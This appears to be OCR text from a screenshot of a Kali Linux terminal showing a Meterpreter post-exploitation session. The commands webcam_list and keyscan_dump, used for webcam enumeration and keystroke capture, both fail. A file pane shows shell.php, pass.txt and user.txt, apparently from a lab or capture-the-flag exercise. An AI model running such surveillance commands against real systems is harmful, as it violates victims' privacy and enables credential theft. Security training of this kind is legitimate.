 1 2 3 4
kali@kali: ~
File Actions Edit View Help
meterpreter > webcam_list
[-] No webcams were found
meterpreter > keyscan_dump
Dumping captured keystrokes...
[-] stdapi_ui_get_keys_utf8: Operation failed: Incorrect function.
meterpreter >
File System
Home
shell.php
pass.txt
user.txt